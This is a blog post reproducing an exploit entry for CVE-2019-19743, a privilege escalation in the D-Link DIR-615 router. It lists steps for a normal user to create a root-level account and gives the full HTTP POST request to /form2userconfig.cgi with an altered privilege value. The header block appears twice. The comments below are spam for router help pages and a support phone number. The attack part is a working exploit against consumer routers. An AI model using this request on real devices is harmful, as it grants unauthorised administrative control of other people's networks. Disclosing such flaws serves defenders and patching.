D-Link DIR-615 Wireless Router —Vertical Privilege Escalation - CVE-2019–19743
######################################################################################
# Exploit Title: D-Link DIR-615 — Vertical Prviliege Escalation
# Date: 10.12.2019
# Exploit Author: Sanyam Chawla
# Vendor Homepage: http://www.dlink.co.in
# Category: Hardware (Wi-fi Router)
# Hardware Link: http://www.dlink.co.in/products/?pid=678
# Hardware Version: T1
# Firmware Version: 20.07
# Tested on: Windows 10 and Kali linux
# CVE: CVE-2019–19743
# Exploit Title: D-Link DIR-615 — Vertical Prviliege Escalation
# Date: 10.12.2019
# Exploit Author: Sanyam Chawla
# Vendor Homepage: http://www.dlink.co.in
# Category: Hardware (Wi-fi Router)
# Hardware Link: http://www.dlink.co.in/products/?pid=678
# Hardware Version: T1
# Firmware Version: 20.07
# Tested on: Windows 10 and Kali linux
# CVE: CVE-2019–19743
#######################################################################################
Reproduction Steps:
- Login to your wi-fi router gateway with normal user credentials [i.e: http://192.168.0.1]
- Go to the Maintenance page and click on Admin on the left panel.

- There is an option to create a user and by default, it shows only user accounts.
- Create an account with a name(i.e ptguy) and change the privileges from user to root(admin) by changing privileges id with burp suite.
Privilege Escalation Post Request
POST /form2userconfig.cgi HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 122Origin: http://192.168.0.1Connection: closeReferer: http://192.168.0.1/userconfig.htmCookie: SessionID=Upgrade-Insecure-Requests: 1username=ptguy&privilege=2&newpass=pentesting&confpass=pentesting&adduser=Add&hiddenpass=&submit.htm%3Fuserconfig.htm=Send
#####################################################################################

ReplyDeleteWifi solution and other internet related issues solutions
HOW TO SET UP NETGEAR NIGHTHAWK RS400 AC2300 ROUTER
How to Troubleshoot Home WiFi and Router Issues?
How to Check Your Nighthawk Router for Malware?
AN ALL-INCLUSIVE GUIDE TO RESET NETGEAR NIGHTHAWK AC1750 ROUTER
Netgear Nighthawk X4 AC2350 R7500 Router Setup Guide
Is the Nighthawk AC1900 WiFi Router Best for Online Gaming?
Can't Access Netgear Nighthawk Router Login Page?
Can't Log In to Netgear Router? Here's the Solution
WiFi Devices Can't Detect Netgear Extender Network Name
AC1900 Netgear Extender Internet Disconnecting Issue?
ReplyDeleteamazing Article, Thanks for sharing!
TP-Link Router Login and Common Modem Issues
Looking for dlink router firmware call on 1800987893 , visit on:
ReplyDeletedlink router firmware